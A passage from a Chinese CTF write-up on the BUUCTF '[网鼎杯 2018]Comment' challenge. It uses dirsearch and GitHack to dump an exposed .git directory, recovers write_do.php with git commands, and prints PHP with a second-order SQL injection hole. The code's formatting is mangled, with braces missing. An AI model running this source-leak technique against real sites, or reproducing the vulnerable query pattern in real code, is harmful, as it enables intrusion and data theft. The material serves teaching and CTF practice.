参考: [网鼎杯 2018]Comment_[网鼎杯 2018]comment-git泄露部分-CSDN博客
[BUUCTF题解][网鼎杯 2018]Comment - Article_kelp - 博客园 (cnblogs.com)
场景:

发一个贴:
跳转到了login.php页面,需要我们先登录,但是我们并不知道账户信息

使用dirsearch查找后台文件:
发现大量的.git文件,猜测网页存在.git文件泄露


使用githack获取泄露文件: kali:
1 python2 GitHack.py -u http://91de20fb-1487-499f-9de7-6d8134c660b8.node5.buuoj.cn:81/.git

代码审计分析: write_do.php: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php include "mysql.php" ;session_start ();if ($_SESSION ['login' ] != 'yes' ){header ("Location: ./login.php" );die ();if (isset ($_GET ['do' ])){switch ($_GET ['do' ])case 'write' :break ;case 'comment' :break ;default :header ("Location: ./index.php" );else {header ("Location: ./index.php" );?>



BP抓取发帖的数据包:
根据我们对web前端的了解,我们要发帖的时候,是启动了write的选项,同时获取了我们的title&category&content三个参数的值,一般来说肯定会有对输入参数的操作,比如写入数据之类的,但是在write_do.php代码中却是空白的内容,这极有可能是.git泄露的文件发生了损坏,我们需要进行修复
修复.git泄露文件write_do.php: 切换到.git泄露文件的保存文件夹目录下:
在该文件下运行一下命令: 该命令用于查看:

1 2 3 git log --all
root用户最后提交的文件信息中有write_do.php,可能对该文件有更加完整的修改,我们可以恢复一下最后的文件

使用以下命令恢复最后提交的文件: 1 git reset --hard e5b2a2443c2b6d395d06960123142bc91123148c
再次查看当前文件夹下的write_do.php:
文件内容被修复了!!!
完整的write_do.php: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 <?php include "mysql.php" ;session_start ();if ($_SESSION ['login' ] != 'yes' ){header ("Location: ./login.php" );die ();if (isset ($_GET ['do' ])){switch ($_GET ['do' ])case 'write' :$category = addslashes ($_POST ['category' ]);$title = addslashes ($_POST ['title' ]);$content = addslashes ($_POST ['content' ]);$sql = "insert into board set category = '$category ', title = '$title ', content = '$content '" ;$result = mysql_query ($sql );header ("Location: ./index.php" );break ;case 'comment' :$bo_id = addslashes ($_POST ['bo_id' ]);$sql = "select category from board where id='$bo_id '" ;$result = mysql_query ($sql );$num = mysql_num_rows ($result );if ($num >0 ){$category = mysql_fetch_array ($result )['category' ];$content = addslashes ($_POST ['content' ]);$sql = "insert into comment set category = '$category ', content = '$content ', bo_id = '$bo_id '" ;$result = mysql_query ($sql );header ("Location: ./comment.php?id=$bo_id " );break ;default :header ("Location: ./index.php" );else {header ("Location: ./index.php" );?>

